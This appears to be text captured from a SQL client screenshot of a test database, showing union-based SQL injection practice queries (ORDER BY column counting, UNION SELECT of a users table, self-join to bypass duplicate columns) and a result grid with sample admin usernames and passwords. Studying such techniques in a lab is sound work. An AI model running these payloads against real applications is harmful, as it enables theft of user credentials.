 测试 testdb
1 SELECT * from userinfo WHERE id =1 ORDER BY 9
2
3 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,3,users.*,7,8 FROM users
4
5 SELECT * FROM (users as a INNER JOIN users as b);
6
7 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,a.*,b.* FROM (users as a LEFT JOIN users as b ON a.id=b.id);
信息 结果 1 剖析 状态
id name age city sex from idcard birthday
1 王丹 20 北京 男 湖南 1234567890 2000
1 2 1 admin 12345678 1 admin 123456789
1 2 2 admin123 123456 2 admin123 123456